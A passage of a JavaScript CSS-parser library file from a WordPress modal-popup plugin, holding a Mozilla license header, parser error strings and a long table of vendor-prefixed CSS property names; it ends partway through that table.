

--- FILE ---
content_type: application/javascript
request_url: https://verlab.ba/wp-content/plugins/modal-popup-box/assets/js/modal/cssParser.js?ver=6.1.1
body_size: 29436
content:
/* ***** BEGIN LICENSE BLOCK *****
 * Version: MPL 1.1/GPL 2.0/LGPL 2.1
 *
 * The contents of this file are subject to the Mozilla Public License Version
 * 1.1 (the "License"); you may not use this file except in compliance with
 * the License. You may obtain a copy of the License at
 * http://www.mozilla.org/MPL/
 *
 * Software distributed under the License is distributed on an "AS IS" basis,
 * WITHOUT WARRANTY OF ANY KIND, either express or implied. See the License
 * for the specific language governing rights and limitations under the
 * License.
 *
 * The Original Code is mozilla.org code.
 *
 * The Initial Developer of the Original Code is
 * Netscape Communications Corporation.
 * Portions created by the Initial Developer are Copyright (C) 1998
 * the Initial Developer. All Rights Reserved.
 *
 * Contributor(s):
 *   emk <VYV03354@nifty.ne.jp>
 *   Daniel Glazman <glazman@netscape.com>
 *   L. David Baron <dbaron@dbaron.org>
 *   Boris Zbarsky <bzbarsky@mit.edu>
 *   Mats Palmgren <mats.palmgren@bredband.net>
 *   Christian Biesinger <cbiesinger@web.de>
 *   Jeff Walden <jwalden+code@mit.edu>
 *   Jonathon Jongsma <jonathon.jongsma@collabora.co.uk>, Collabora Ltd.
 *   Siraj Razick <siraj.razick@collabora.co.uk>, Collabora Ltd.
 *   Daniel Glazman <daniel.glazman@disruptive-innovations.com>
 *
 * Alternatively, the contents of this file may be used under the terms of
 * either of the GNU General Public License Version 2 or later (the "GPL"),
 * or the GNU Lesser General Public License Version 2.1 or later (the "LGPL"),
 * in which case the provisions of the GPL or the LGPL are applicable instead
 * of those above. If you wish to allow use of your version of this file only
 * under the terms of either the GPL or the LGPL, and not to allow others to
 * use your version of this file under the terms of the MPL, indicate your
 * decision by deleting the provisions above and replace them with the notice
 * and other provisions required by the GPL or the LGPL. If you do not delete
 * the provisions above, a recipient may use your version of this file under
 * the terms of any one of the MPL, the GPL or the LGPL.
 *
 * ***** END LICENSE BLOCK ***** */

;
var kCHARSET_RULE_MISSING_SEMICOLON = "Missing semicolon at the end of @charset rule";
var kCHARSET_RULE_CHARSET_IS_STRING = "The charset in the @charset rule should be a string";
var kCHARSET_RULE_MISSING_WS = "Missing mandatory whitespace after @charset";
var kIMPORT_RULE_MISSING_URL = "Missing URL in @import rule";
var kURL_EOF = "Unexpected end of stylesheet";
var kURL_WS_INSIDE = "Multiple tokens inside a url() notation";
var kVARIABLES_RULE_POSITION = "@variables rule invalid at this position in the stylesheet";
var kIMPORT_RULE_POSITION = "@import rule invalid at this position in the stylesheet";
var kNAMESPACE_RULE_POSITION = "@namespace rule invalid at this position in the stylesheet";
var kCHARSET_RULE_CHARSET_SOF = "@charset rule invalid at this position in the stylesheet";
var kUNKNOWN_AT_RULE = "Unknow @-rule";

/* FROM http://peter.sh/data/vendor-prefixed-css.php?js=1 */

var kENGINES = [
  "webkit",
  "presto",
  "trident",
  "generic"
];

var kCSS_VENDOR_VALUES = {
  "-moz-box":             {"webkit": "-webkit-box",        "presto": "", "trident": "", "generic": "box" },
  "-moz-inline-box":      {"webkit": "-webkit-inline-box", "presto": "", "trident": "", "generic": "inline-box" },
  "-moz-initial":         {"webkit": "",                   "presto": "", "trident": "", "generic": "initial" },
  "-moz-linear-gradient": {"webkit20110101": FilterLinearGradientForOutput,
                           "webkit": FilterLinearGradientForOutput,
                           "presto": "",
                           "trident": "",
                           "generic": FilterLinearGradientForOutput },
  "-moz-radial-gradient": {"webkit20110101": FilterRadialGradientForOutput,
                           "webkit": FilterRadialGradientForOutput,
                           "presto": "",
                           "trident": "",
                           "generic": FilterRadialGradientForOutput },
  "-moz-repeating-linear-gradient": {"webkit20110101": "",
                           "webkit": FilterRepeatingGradientForOutput,
                           "presto": "",
                           "trident": "",
                           "generic": FilterRepeatingGradientForOutput },
  "-moz-repeating-radial-gradient": {"webkit20110101": "",
                           "webkit": FilterRepeatingGradientForOutput,
                           "presto": "",
                           "trident": "",
                           "generic": FilterRepeatingGradientForOutput }
};

var kCSS_VENDOR_PREFIXES = {"lastUpdate":1304175007,"properties":[{"gecko":"","webkit":"","presto":"","trident":"-ms-accelerator","status":"P"},
{"gecko":"","webkit":"","presto":"-wap-accesskey","trident":"","status":""},
{"gecko":"-moz-animation","webkit":"-webkit-animation","presto":"","trident":"","status":"WD"},
{"gecko":"-moz-animation-delay","webkit":"-webkit-animation-delay","presto":"","trident":"","status":"WD"},
{"gecko":"-moz-animation-direction","webkit":"-webkit-animation-direction","presto":"","trident":"","status":"WD"},
{"gecko":"-moz-animation-duration","webkit":"-webkit-animation-duration","presto":"","trident":"","status":"WD"},
{"gecko":"-moz-animation-fill-mode","webkit":"-webkit-animation-fill-mode","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-animation-iteration-count","webkit":"-webkit-animation-iteration-count","presto":"","trident":"","status":"WD"},
{"gecko":"-moz-animation-name","webkit":"-webkit-animation-name","presto":"","trident":"","status":"WD"},
{"gecko":"-moz-animation-play-state","webkit":"-webkit-animation-play-state","presto":"","trident":"","status":"WD"},
{"gecko":"-moz-animation-timing-function","webkit":"-webkit-animation-timing-function","presto":"","trident":"","status":"WD"},
{"gecko":"-moz-appearance","webkit":"-webkit-appearance","presto":"","trident":"","status":"CR"},
{"gecko":"","webkit":"-webkit-backface-visibility","presto":"","trident":"","status":"WD"},
{"gecko":"background-clip","webkit":"-webkit-background-clip","presto":"background-clip","trident":"background-clip","status":"WD"},
{"gecko":"","webkit":"-webkit-background-composite","presto":"","trident":"","status":""},
{"gecko":"-moz-background-inline-policy","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"background-origin","webkit":"-webkit-background-origin","presto":"background-origin","trident":"background-origin","status":"WD"},
{"gecko":"","webkit":"background-position-x","presto":"","trident":"-ms-background-position-x","status":""},
{"gecko":"","webkit":"background-position-y","presto":"","trident":"-ms-background-position-y","status":""},
{"gecko":"background-size","webkit":"-webkit-background-size","presto":"background-size","trident":"background-size","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-behavior","status":""},
{"gecko":"-moz-binding","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-block-progression","status":""},
{"gecko":"","webkit":"-webkit-border-after","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-border-after-color","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-border-after-style","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-border-after-width","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-border-before","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-border-before-color","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-border-before-style","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-border-before-width","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-border-bottom-colors","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"border-bottom-left-radius","webkit":"-webkit-border-bottom-left-radius","presto":"border-bottom-left-radius","trident":"border-bottom-left-radius","status":"WD"},
{"gecko":"","webkit":"-webkit-border-bottom-left-radius = border-bottom-left-radius","presto":"","trident":"","status":""},
{"gecko":"border-bottom-right-radius","webkit":"-webkit-border-bottom-right-radius","presto":"border-bottom-right-radius","trident":"border-bottom-right-radius","status":"WD"},
{"gecko":"","webkit":"-webkit-border-bottom-right-radius = border-bottom-right-radius","presto":"","trident":"","status":""},
{"gecko":"-moz-border-end","webkit":"-webkit-border-end","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-border-end-color","webkit":"-webkit-border-end-color","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-border-end-style","webkit":"-webkit-border-end-style","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-border-end-width","webkit":"-webkit-border-end-width","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-border-fit","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-border-horizontal-spacing","presto":"","trident":"","status":""},
{"gecko":"-moz-border-image","webkit":"-webkit-border-image","presto":"-o-border-image","trident":"","status":"WD"},
{"gecko":"-moz-border-left-colors","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"border-radius","webkit":"-webkit-border-radius","presto":"border-radius","trident":"border-radius","status":"WD"},
{"gecko":"-moz-border-right-colors","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"-moz-border-start","webkit":"-webkit-border-start","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-border-start-color","webkit":"-webkit-border-start-color","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-border-start-style","webkit":"-webkit-border-start-style","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-border-start-width","webkit":"-webkit-border-start-width","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-border-top-colors","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"border-top-left-radius","webkit":"-webkit-border-top-left-radius","presto":"border-top-left-radius","trident":"border-top-left-radius","status":"WD"},
{"gecko":"","webkit":"-webkit-border-top-left-radius = border-top-left-radius","presto":"","trident":"","status":""},
{"gecko":"border-top-right-radius","webkit":"-webkit-border-top-right-radius","presto":"border-top-right-radius","trident":"border-top-right-radius","status":"WD"},
{"gecko":"","webkit":"-webkit-border-top-right-radius = border-top-right-radius","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-border-vertical-spacing","presto":"","trident":"","status":""},
{"gecko":"-moz-box-align","webkit":"-webkit-box-align","presto":"","trident":"-ms-box-align","status":"WD"},
{"gecko":"-moz-box-direction","webkit":"-webkit-box-direction","presto":"","trident":"-ms-box-direction","status":"WD"},
{"gecko":"-moz-box-flex","webkit":"-webkit-box-flex","presto":"","trident":"-ms-box-flex","status":"WD"},
{"gecko":"","webkit":"-webkit-box-flex-group","presto":"","trident":"","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-box-line-progression","status":""},
{"gecko":"","webkit":"-webkit-box-lines","presto":"","trident":"-ms-box-lines","status":"WD"},
{"gecko":"-moz-box-ordinal-group","webkit":"-webkit-box-ordinal-group","presto":"","trident":"-ms-box-ordinal-group","status":"WD"},
{"gecko":"-moz-box-orient","webkit":"-webkit-box-orient","presto":"","trident":"-ms-box-orient","status":"WD"},
{"gecko":"-moz-box-pack","webkit":"-webkit-box-pack","presto":"","trident":"-ms-box-pack","status":"WD"},
{"gecko":"","webkit":"-webkit-box-reflect","presto":"","trident":"","status":""},
{"gecko":"box-shadow","webkit":"-webkit-box-shadow","presto":"box-shadow","trident":"box-shadow","status":"WD"},
{"gecko":"-moz-box-sizing","webkit":"box-sizing","presto":"box-sizing","trident":"","status":"CR"},
{"gecko":"","webkit":"-webkit-box-sizing = box-sizing","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-epub-caption-side = caption-side","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-color-correction","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-column-break-after","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-column-break-before","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-column-break-inside","presto":"","trident":"","status":""},
{"gecko":"-moz-column-count","webkit":"-webkit-column-count","presto":"column-count","trident":"column-count","status":"CR"},
{"gecko":"-moz-column-gap","webkit":"-webkit-column-gap","presto":"column-gap","trident":"column-gap","status":"CR"},
{"gecko":"-moz-column-rule","webkit":"-webkit-column-rule","presto":"column-rule","trident":"column-rule","status":"CR"},
{"gecko":"-moz-column-rule-color","webkit":"-webkit-column-rule-color","presto":"column-rule-color","trident":"column-rule-color","status":"CR"},
{"gecko":"-moz-column-rule-style","webkit":"-webkit-column-rule-style","presto":"column-rule-style","trident":"column-rule-style","status":"CR"},
{"gecko":"-moz-column-rule-width","webkit":"-webkit-column-rule-width","presto":"column-rule-width","trident":"column-rule-width","status":"CR"},
{"gecko":"","webkit":"-webkit-column-span","presto":"column-span","trident":"column-span","status":"CR"},
{"gecko":"-moz-column-width","webkit":"-webkit-column-width","presto":"column-width","trident":"column-width","status":"CR"},
{"gecko":"","webkit":"-webkit-columns","presto":"columns","trident":"columns","status":"CR"},
{"gecko":"","webkit":"-webkit-dashboard-region","presto":"-apple-dashboard-region","trident":"","status":""},
{"gecko":"filter","webkit":"","presto":"filter","trident":"-ms-filter","status":""},
{"gecko":"-moz-float-edge","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"","presto":"-o-focus-opacity","trident":"","status":""},
{"gecko":"-moz-font-feature-settings","webkit":"","presto":"","trident":"","status":""},
{"gecko":"-moz-font-language-override","webkit":"","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-font-size-delta","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-font-smoothing","presto":"","trident":"","status":""},
{"gecko":"-moz-force-broken-image-icon","webkit":"","presto":"","trident":"","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-grid-column","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-grid-column-align","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-grid-column-span","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-grid-columns","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-grid-layer","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-grid-row","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-grid-row-align","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-grid-row-span","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-grid-rows","status":"WD"},
{"gecko":"","webkit":"-webkit-highlight","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-hyphenate-character","presto":"","trident":"","status":"WD"},
{"gecko":"","webkit":"-webkit-hyphenate-limit-after","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-hyphenate-limit-before","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-hyphens","presto":"","trident":"","status":"WD"},
{"gecko":"","webkit":"-epub-hyphens = -webkit-hyphens","presto":"","trident":"","status":""},
{"gecko":"-moz-image-region","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"ime-mode","webkit":"","presto":"","trident":"-ms-ime-mode","status":""},
{"gecko":"","webkit":"","presto":"-wap-input-format","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-wap-input-required","trident":"","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-interpolation-mode","status":""},
{"gecko":"","webkit":"","presto":"-xv-interpret-as","trident":"","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-layout-flow","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-layout-grid","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-layout-grid-char","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-layout-grid-line","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-layout-grid-mode","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-layout-grid-type","status":""},
{"gecko":"","webkit":"-webkit-line-box-contain","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-line-break","presto":"","trident":"-ms-line-break","status":""},
{"gecko":"","webkit":"-webkit-line-clamp","presto":"","trident":"","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-line-grid-mode","status":""},
{"gecko":"","webkit":"","presto":"-o-link","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-o-link-source","trident":"","status":""},
{"gecko":"","webkit":"-webkit-locale","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-logical-height","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-logical-width","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-margin-after","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-margin-after-collapse","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-margin-before","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-margin-before-collapse","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-margin-bottom-collapse","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-margin-collapse","presto":"","trident":"","status":""},
{"gecko":"-moz-margin-end","webkit":"-webkit-margin-end","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-margin-start","webkit":"-webkit-margin-start","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-margin-top-collapse","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-marquee","presto":"","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-wap-marquee-dir","trident":"","status":""},
{"gecko":"","webkit":"-webkit-marquee-direction","presto":"","trident":"","status":"WD"},
{"gecko":"","webkit":"-webkit-marquee-increment","presto":"","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-wap-marquee-loop","trident":"","status":"WD"},
{"gecko":"","webkit":"-webkit-marquee-repetition","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-marquee-speed","presto":"-wap-marquee-speed","trident":"","status":"WD"},
{"gecko":"","webkit":"-webkit-marquee-style","presto":"-wap-marquee-style","trident":"","status":"WD"},
{"gecko":"mask","webkit":"-webkit-mask","presto":"mask","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-attachment","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-box-image","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-clip","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-composite","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-image","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-origin","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-position","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-position-x","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-position-y","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-repeat","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-repeat-x","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-repeat-y","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-mask-size","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-match-nearest-mail-blockquote-color","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-max-logical-height","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-max-logical-width","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-min-logical-height","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-min-logical-width","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"","presto":"-o-mini-fold","trident":"","status":""},
{"gecko":"","webkit":"-webkit-nbsp-mode","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"","presto":"-o-object-fit","trident":"","status":"ED"},
{"gecko":"","webkit":"","presto":"-o-object-position","trident":"","status":"ED"},
{"gecko":"opacity","webkit":"-webkit-opacity","presto":"opacity","trident":"opacity","status":"WD"},
{"gecko":"","webkit":"-webkit-opacity = opacity","presto":"","trident":"","status":""},
{"gecko":"-moz-outline-radius","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"-moz-outline-radius-bottomleft","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"-moz-outline-radius-bottomright","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"-moz-outline-radius-topleft","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"-moz-outline-radius-topright","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"overflow-x","webkit":"overflow-x","presto":"overflow-x","trident":"-ms-overflow-x","status":"WD"},
{"gecko":"overflow-y","webkit":"overflow-y","presto":"overflow-y","trident":"-ms-overflow-y","status":"WD"},
{"gecko":"","webkit":"-webkit-padding-after","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-padding-before","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-padding-end","webkit":"-webkit-padding-end","presto":"","trident":"","status":"ED"},
{"gecko":"-moz-padding-start","webkit":"-webkit-padding-start","presto":"","trident":"","status":"ED"},
{"gecko":"","webkit":"-webkit-perspective","presto":"","trident":"","status":"WD"},
{"gecko":"","webkit":"-webkit-perspective-origin","presto":"","trident":"","status":"WD"},
{"gecko":"","webkit":"-webkit-perspective-origin-x","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-perspective-origin-y","presto":"","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-xv-phonemes","trident":"","status":""},
{"gecko":"","webkit":"-webkit-rtl-ordering","presto":"","trident":"","status":"P"},
{"gecko":"-moz-script-level","webkit":"","presto":"","trident":"","status":""},
{"gecko":"-moz-script-min-size","webkit":"","presto":"","trident":"","status":""},
{"gecko":"-moz-script-size-multiplier","webkit":"","presto":"","trident":"","status":""},
{"gecko":"","webkit":"","presto":"scrollbar-3dlight-color","trident":"-ms-scrollbar-3dlight-color","status":"P"},
{"gecko":"","webkit":"","presto":"scrollbar-arrow-color","trident":"-ms-scrollbar-arrow-color","status":"P"},
{"gecko":"","webkit":"","presto":"scrollbar-base-color","trident":"-ms-scrollbar-base-color","status":"P"},
{"gecko":"","webkit":"","presto":"scrollbar-darkshadow-color","trident":"-ms-scrollbar-darkshadow-color","status":"P"},
{"gecko":"","webkit":"","presto":"scrollbar-face-color","trident":"-ms-scrollbar-face-color","status":"P"},
{"gecko":"","webkit":"","presto":"scrollbar-highlight-color","trident":"-ms-scrollbar-highlight-color","status":"P"},
{"gecko":"","webkit":"","presto":"scrollbar-shadow-color","trident":"-ms-scrollbar-shadow-color","status":"P"},
{"gecko":"","webkit":"","presto":"scrollbar-track-color","trident":"-ms-scrollbar-track-color","status":"P"},
{"gecko":"-moz-stack-sizing","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"-webkit-svg-shadow","presto":"","trident":"","status":""},
{"gecko":"-moz-tab-size","webkit":"","presto":"-o-tab-size","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-o-table-baseline","trident":"","status":""},
{"gecko":"","webkit":"-webkit-tap-highlight-color","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-text-align-last","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-text-autospace","status":"WD"},
{"gecko":"-moz-text-blink","webkit":"","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-text-combine","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-epub-text-combine = -webkit-text-combine","presto":"","trident":"","status":""},
{"gecko":"-moz-text-decoration-color","webkit":"","presto":"","trident":"","status":""},
{"gecko":"-moz-text-decoration-line","webkit":"","presto":"","trident":"","status":""},
{"gecko":"-moz-text-decoration-style","webkit":"","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-text-decorations-in-effect","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-text-emphasis","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-epub-text-emphasis = -webkit-text-emphasis","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-text-emphasis-color","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-epub-text-emphasis-color = -webkit-text-emphasis-color","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-text-emphasis-position","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-text-emphasis-style","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-epub-text-emphasis-style = -webkit-text-emphasis-style","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-webkit-text-fill-color","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-text-justify","status":"WD"},
{"gecko":"","webkit":"","presto":"","trident":"-ms-text-kashida-space","status":"P"},
{"gecko":"","webkit":"-webkit-text-orientation","presto":"","trident":"","status":""},
{"gecko":"","webkit":"-epub-text-orientation = -webkit-text-orientation","presto":"","trident":"","status":""},
{"gecko":"","webkit":"text-overflow","presto":"text-overflow","trident":"-ms-text-overflow","status":"WD"},
{"gecko":"","webkit":"-webkit-text-security","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"-webkit-text-size-adjust","presto":"","trident":"-ms-text-size-adjust","status":""},
{"gecko":"","webkit":"-webkit-text-stroke","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"-webkit-text-stroke-color","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"-webkit-text-stroke-width","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"-epub-text-transform = text-transform","presto":"","trident":"","status":""},
{"gecko":"","webkit":"","presto":"","trident":"-ms-text-underline-position","status":"P"},
{"gecko":"","webkit":"-webkit-touch-callout","presto":"","trident":"","status":"P"},
{"gecko":"-moz-transform","webkit":"-webkit-transform","presto":"-o-transform","trident":"-ms-transform","status":"WD"},
{"gecko":"-moz-transform-origin","webkit":"-webkit-transform-origin","presto":"-o-transform-origin","trident":"-ms-transform-origin","status":"WD"},
{"gecko":"","webkit":"-webkit-transform-origin-x","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"-webkit-transform-origin-y","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"-webkit-transform-origin-z","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"-webkit-transform-style","presto":"","trident":"","status":"WD"},
{"gecko":"-moz-transition","webkit":"-webkit-transition","presto":"-o-transition","trident":"","status":"WD"},
{"gecko":"-moz-transition-delay","webkit":"-webkit-transition-delay","presto":"-o-transition-delay","trident":"","status":"WD"},
{"gecko":"-moz-transition-duration","webkit":"-webkit-transition-duration","presto":"-o-transition-duration","trident":"","status":"WD"},
{"gecko":"-moz-transition-property","webkit":"-webkit-transition-property","presto":"-o-transition-property","trident":"","status":"WD"},
{"gecko":"-moz-transition-timing-function","webkit":"-webkit-transition-timing-function","presto":"-o-transition-timing-function","trident":"","status":"WD"},
{"gecko":"","webkit":"-webkit-user-drag","presto":"","trident":"","status":"P"},
{"gecko":"-moz-user-focus","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"-moz-user-input","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"-moz-user-modify","webkit":"-webkit-user-modify","presto":"","trident":"","status":"P"},
{"gecko":"-moz-user-select","webkit":"-webkit-user-select","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"","presto":"-xv-voice-balance","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-xv-voice-duration","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-xv-voice-pitch","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-xv-voice-pitch-range","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-xv-voice-rate","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-xv-voice-stress","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-xv-voice-volume","trident":"","status":""},
{"gecko":"-moz-window-shadow","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"word-break","presto":"","trident":"-ms-word-break","status":"WD"},
